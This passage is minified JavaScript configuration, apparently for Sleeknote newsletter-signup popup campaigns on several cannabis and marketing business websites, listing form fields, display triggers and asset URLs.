Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"b5720806-a9fd-45b9-857d-1948a4cb5acc",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://dankdropmichigan.com",summaryId:"1f97e574-bd74-46ea-bb09-3ae03f717e21",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},name:{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"31aeccd9-5872-4578-9d70-c9accf6fc1b7"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/b5720806-a9fd-45b9-857d-1948a4cb5acc.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/b5720806-a9fd-45b9-857d-1948a4cb5acc.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/b5720806-a9fd-45b9-857d-1948a4cb5acc.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/b5720806-a9fd-45b9-857d-1948a4cb5acc.html"},{CampaignId:"bae5f8c0-29f6-4a11-afa0-f2c64a5a823b",SplitTestId:"",campaignName:"Think Higher Multi Locations /w email Button",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"bae5f8c0-29f6-4a11-afa0-f2c64a5a823b",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Teaser--1":{name:"Teaser--1",type:"teaser",alternativeTypes:"teaser",form:"form"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:3}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://thinkhighercaregiving.com",summaryId:"9fa2d9e3-22b2-4cae-8e8b-82045fa45444",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},location_id:{step:"Form--1"},"checkbox-2":{step:"Form--1"},"checkbox-3":{step:"Form--1"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638109629852802076.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/bae5f8c0-29f6-4a11-afa0-f2c64a5a823b.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/bae5f8c0-29f6-4a11-afa0-f2c64a5a823b.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/bae5f8c0-29f6-4a11-afa0-f2c64a5a823b.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/bae5f8c0-29f6-4a11-afa0-f2c64a5a823b.html"},{CampaignId:"2c9093a5-e8af-4612-bb28-24108d2967ee",SplitTestId:"",campaignName:"Deep Sky Cannabis w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"2c9093a5-e8af-4612-bb28-24108d2967ee",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://deepskycannabis.com",summaryId:"57ce28c0-6c26-4d5e-a868-8f8eb8c24ffe",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"7b2a91e1-14f3-40d2-a497-e02537b900a5"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/2c9093a5-e8af-4612-bb28-24108d2967ee.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/2c9093a5-e8af-4612-bb28-24108d2967ee.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/2c9093a5-e8af-4612-bb28-24108d2967ee.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/2c9093a5-e8af-4612-bb28-24108d2967ee.html"},{CampaignId:"6dead984-7153-45b3-b03c-6c914a188b94",SplitTestId:"",campaignName:"Herbology w Multiple Locations",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"6dead984-7153-45b3-b03c-6c914a188b94",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"teaser",success:"Success--1"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:"0, 0",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:8}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.shophcc.com",summaryId:"7dc17ea9-6a8c-4643-98c1-eeb041f92927",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},location_id:{step:"Form--1"},"checkbox-2":{step:"Form--1"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/6dead984-7153-45b3-b03c-6c914a188b94.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/6dead984-7153-45b3-b03c-6c914a188b94.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/6dead984-7153-45b3-b03c-6c914a188b94.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/6dead984-7153-45b3-b03c-6c914a188b94.html"},{CampaignId:"393b2d3d-cd3d-4db5-9823-3b60291b61c3",SplitTestId:"",campaignName:"DCBB Marketing w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"393b2d3d-cd3d-4db5-9823-3b60291b61c3",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://dcbbmarketing.com",summaryId:"a4170b4d-1e86-47db-a334-6a0ae19819b2",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"eda3550b-261e-4152-9741-d83eff7c95d6"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/393b2d3d-cd3d-4db5-9823-3b60291b61c3.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/393b2d3d-cd3d-4db5-9823-3b60291b61c3.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/393b2d3d-cd3d-4db5-9823-3b60291b61c3.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/393b2d3d-cd3d-4db5-9823-3b60291b61c3.html"},{CampaignId:"df4f7ae9-191b-4434-9f23-4f2fc15754f0",SplitTestId:"",campaignName:"Can Tech LLC w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"df4f7ae9-191b-4434-9f23-4f2fc15754f0",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://cantechllc.com",summaryId:"f89026c4-5950-49cd-acc4-2597c651bb2a",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"bbc2ef48-129d-4078-bbea-54ab4826113b"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/df4f7ae9-191b-4434-9f23-4f2fc15754f0.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/df4f7ae9-191b-4434-9f23-4f2fc15754f0.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/df4f7ae9-191b-4434-9f23-4f2fc15754f0.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/df4f7ae9-191b-4434-9f23-4f2fc15754f0.html"},{CampaignId:"5cd05d56-dc26-4acf-a1b6-9340d9a48552",SplitTestId:"",campaignName:"Zwickau Partners w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"5cd05d56-dc26-4acf-a1b6-9340d9a48552",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://zwickaupartners.com",summaryId:"0168918e-58ad-4e23-9b97-f4478be9c7e3",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"faad1397-59a8-4214-a5ff-235ffccd8b52"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/5cd05d56-dc26-4acf-a1b6-9340d9a48552.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/5cd05d56-dc26-4acf-a1b6-9340d9a48552.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/5cd05d56-dc26-4acf-a1b6-9340d9a48552.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/5cd05d56-dc26-4acf-a1b6-9340d9a48552.html"},{CampaignId:"2bcaffc8-caf1-4d55-932a-b96f38f60771",SplitTestId:"",campaignName:"Park Co LLC w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"2bcaffc8-caf1-4d55-932a-b96f38f60771",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://parkcollc.com",summaryId:"42a286df-41f2-4615-9b88-5d7da4ef4fb4",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"bd259036-d960-44ba-bb7e-e497067dcf6a"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/2bcaffc8-caf1-4d55-932a-b96f38f60771.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/2bcaffc8-caf1-4d55-932a-b96f38f60771.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/2bcaffc8-caf1-4d55-932a-b96f38f60771.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/2bcaffc8-caf1-4d55-932a-b96f38f60771.html"},{CampaignId:"e7467c67-9cab-4ffe-9316-7b240880c211",SplitTestId:"",campaignName:"ABC Marketing w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"e7467c67-9cab-4ffe-9316-7b240880c211",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://abcmarketingllc.com",summaryId:"395a1afc-f1a7-446b-9249-8fe957a63686",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"192a54f5-0a75-419e-82dc-01dfa473d623"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/e7467c67-9cab-4ffe-9316-7b240880c211.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/e7467c67-9cab-4ffe-9316-7b240880c211.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/e7467c67-9cab-4ffe-9316-7b240880c211.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/e7467c67-9cab-4ffe-9316-7b240880c211.html"},{CampaignId:"22b21a38-3739-4327-b106-ea5476d64f6f",SplitTestId:"",campaignName:"G N Productions LLC w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"22b21a38-3739-4327-b106-ea5476d64f6f",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://gnproductionsllc.com",summaryId:"3d7aec8e-fc3d-4d93-8903-f8121c784461",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"9f5f0a3a-85ad-4b04-a36c-e1a4082e9b26"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/22b21a38-3739-4327-b106-ea5476d64f6f.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/22b21a38-3739-4327-b106-ea5476d64f6f.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/22b21a38-3739-4327-b106-ea5476d64f6f.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/22b21a38-3739-4327-b106-ea5476d64f6f.html"},{CampaignId:"7f1fdfbc-98ce-425b-8340-7d4db290bad5",SplitTestId:"",campaignName:"R & M Pro w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"7f1fdfbc-98ce-425b-8340-7d4db290bad5",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://randmpro.com",summaryId:"4ec5dc96-c796-4402-b253-0cac0013cafd",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"000bf64f-7f63-495b-b54a-2670fa758123"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/7f1fdfbc-98ce-425b-8340-7d4db290bad5.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/7f1fdfbc-98ce-425b-8340-7d4db290bad5.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/7f1fdfbc-98ce-425b-8340-7d4db290bad5.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/7f1fdfbc-98ce-425b-8340-7d4db290bad5.html"},{CampaignId:"769948cd-a96f-424d-9982-369fc89902a9",SplitTestId:"",campaignName:"Vibe Inkster Multi Location w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"769948cd-a96f-424d-9982-369fc89902a9",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"teaser",success:"Success--1"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:"0, 0",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:3}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.letsvibe420.com",summaryId:"111d44f2-f176-432d-82f6-1b286491b67d",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},location_id:{step:"Form--1"},"checkbox-2":{step:"Form--1"},"checkbox-3":{step:"Form--1"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/769948cd-a96f-424d-9982-369fc89902a9.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/769948cd-a96f-424d-9982-369fc89902a9.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/769948cd-a96f-424d-9982-369fc89902a9.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/769948cd-a96f-424d-9982-369fc89902a9.html"},{CampaignId:"cbc58865-c05e-4f28-b9a3-92a60d1348bf",SplitTestId:"",campaignName:"Kannabis Works w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"cbc58865-c05e-4f28-b9a3-92a60d1348bf",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4},{type:5,value:'{"ids":[],"classes":[{"value":"billo_signup"}],"triggerOnce":false}'}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"http://kannabisworks.com",summaryId:"6384eda8-a950-482e-845e-f980b1943008",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"bc6870be-575c-4206-955c-a897c8f8343c"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/cbc58865-c05e-4f28-b9a3-92a60d1348bf.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/cbc58865-c05e-4f28-b9a3-92a60d1348bf.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/cbc58865-c05e-4f28-b9a3-92a60d1348bf.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/cbc58865-c05e-4f28-b9a3-92a60d1348bf.html"},{CampaignId:"2d23116c-7e85-4c8e-88f6-7781f2918975",SplitTestId:"",campaignName:"263 Canna w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"2d23116c-7e85-4c8e-88f6-7781f2918975",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:8}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.shop263.com",summaryId:"5be556cf-a425-43c0-8518-7d3e13b8f4b5",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"cb04cee0-9d44-4b50-a61f-8e384f81b7dd"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sl